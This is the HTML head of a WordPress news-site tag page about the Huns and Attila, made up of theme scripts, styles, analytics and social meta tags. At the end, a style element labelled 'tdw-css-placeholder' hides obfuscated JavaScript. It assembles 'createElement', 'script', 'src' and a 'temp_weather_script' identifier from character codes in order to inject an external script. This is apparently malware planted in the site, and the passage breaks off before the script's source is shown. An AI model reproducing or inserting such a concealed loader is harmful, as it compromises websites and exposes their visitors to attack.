oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9f49d45ab0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/hunlar-ve-tanrinin-kirbaci-attila/",
                    "name": "Hunlar ve Tanrı’nın Kırbacı Attila"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Hunlar ve Tanrı’nın Kırbacı Attila"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/hunlar-ve-tanrinin-kirbaci-attila/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Hunlar ve Tanrı’nın Kırbacı Attila"/>
  <meta itemprop="headline" content="Hunlar ve Tanrı’nın Kırbacı Attila"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Hunlar ve Tanrı’nın Kırbacı Attila"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/hunlar-ve-tanrinin-kirbaci-attila/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var 